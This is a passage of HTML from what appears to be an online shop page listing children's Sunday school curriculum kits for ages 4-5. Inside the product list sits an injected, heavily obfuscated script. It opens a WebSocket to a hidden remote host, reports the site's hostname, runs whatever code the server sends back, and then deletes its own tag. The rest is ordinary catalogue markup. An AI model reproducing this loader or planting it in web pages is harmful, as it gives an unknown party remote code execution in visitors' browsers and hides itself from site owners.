href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Ages 4-5</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/shop/" ><span itemprop="title">Shop</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Ages 4-5</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="" style="float: left;"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Popularity</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="current">
							<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-haspopup="true" href="?product_order=desc"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>All</strong></a></span>
					<ul>
						<li class="">
							<a href="?type_filter=">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=easy-order-set">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=video">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=digital-download">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=book">Show <strong>Book Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=complete-kit">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=banner">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=t-shirt">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=other">Show <strong>Other Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one">Show <strong>All In One Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=kids-guide">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=leaders-guide">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=take-home-papers">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=memory-set">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=award">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=handbook">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=planbook">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>All</strong></a></span>
					<ul>
						<li class="">
							<a href="?grade_filter=">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?grade_filter=k-6">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-6">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=1-2">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=3-4">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=5-6">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=k-2">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=3-6">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=ages-2-3">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=ages-4-5">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=jr-high">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?grade_filter=sr-high">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
														
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li active-view">
					<a class="fusion-grid-view" aria-haspopup="true" href="?product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li">
					<a class="fusion-list-view" aria-haspopup="true" href="?product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='fc3126ea90f8eb1c'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1f0c3bd993b36e',t:'MTc2OTA4NDg3MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product type-product post-36975 status-publish first instock product_cat-book-of-beginnings product_cat-biblex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/biblex-nlt-adventure-kit-with-sunday-school-curriculum-add-on/" class="product-images">
			<span class="featured-image"><img width="500" height="360" src="https://www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-500x360.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=200%2C144&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=400%2C288&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=500%2C360&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=600%2C432&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=800%2C576&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1024%2C737&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1200%2C864&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1536%2C1106&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?fit=2560%2C1843&amp;ssl=1 2560w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/biblex-nlt-adventure-kit-with-sunday-school-curriculum-add-on/">BibleX NLT Adventure Kit with Sunday School Curriculum Add-on</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=36975" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d6ceea">BibleX NLT Adventure Kit with Sunday School Curriculum Add-on quantity</label>
	<input
		type="number"
				id="quantity_696eff8d6ceea"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/biblex-nlt-adventure-kit-with-sunday-school-curriculum-add-on/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-36974 status-publish instock product_cat-book-of-beginnings product_cat-biblex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/biblex-niv-adventure-kit-with-sunday-school-curriculum-add-on/" class="product-images">
			<span class="featured-image"><img width="500" height="360" src="https://www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-500x360.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=200%2C144&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=400%2C288&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=500%2C360&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=600%2C432&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=800%2C576&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1024%2C737&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1200%2C864&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1536%2C1106&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?fit=2560%2C1843&amp;ssl=1 2560w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/biblex-niv-adventure-kit-with-sunday-school-curriculum-add-on/">BibleX NIV Adventure Kit with Sunday School Curriculum Add-on</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=36974" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d6ee37">BibleX NIV Adventure Kit with Sunday School Curriculum Add-on quantity</label>
	<input
		type="number"
				id="quantity_696eff8d6ee37"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/biblex-niv-adventure-kit-with-sunday-school-curriculum-add-on/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-36971 status-publish instock product_cat-book-of-beginnings product_cat-biblex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/biblex-esv-adventure-kit-with-sunday-school-curriculum-add-on/" class="product-images">
			<span class="featured-image"><img width="500" height="360" src="https://www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-500x360.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=200%2C144&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=400%2C288&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=500%2C360&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=600%2C432&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=800%2C576&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1024%2C737&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1200%2C864&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1536%2C1106&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?fit=2560%2C1843&amp;ssl=1 2560w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/biblex-esv-adventure-kit-with-sunday-school-curriculum-add-on/">BibleX ESV Adventure Kit with Sunday School Curriculum Add-on</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=36971" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d70d35">BibleX ESV Adventure Kit with Sunday School Curriculum Add-on quantity</label>
	<input
		type="number"
				id="quantity_696eff8d70d35"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/biblex-esv-adventure-kit-with-sunday-school-curriculum-add-on/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-36972 status-publish last instock product_cat-book-of-beginnings product_cat-biblex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/biblex-kjv-adventure-kit-with-sunday-school-curriculum-add-on/" class="product-images">
			<span class="featured-image"><img width="500" height="360" src="https://www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-500x360.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=200%2C144&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=400%2C288&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=500%2C360&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=600%2C432&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=800%2C576&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1024%2C737&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1200%2C864&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?resize=1536%2C1106&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/11/BibleX-Box-Prodiuct-Display-scaled.jpg?fit=2560%2C1843&amp;ssl=1 2560w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/biblex-kjv-adventure-kit-with-sunday-school-curriculum-add-on/">BibleX KJV Adventure Kit with Sunday School Curriculum Add-on</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/grade/ages-4-5/?add-to-cart=36972" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696eff8d72b67">BibleX KJV Adventure Kit with Sunday School Curriculum Add-on quantity</label>
	<input
		type="number"
				id="quantity_696eff8d72b67"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/biblex-kjv-adventure-kit-with-sunday-school-curriculum-add-on/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-18271 status-publish first instock product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-preschool-2-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/learning-about-giving-meeting-plans-for-scooter-leaders-4-2/" class="product-images">
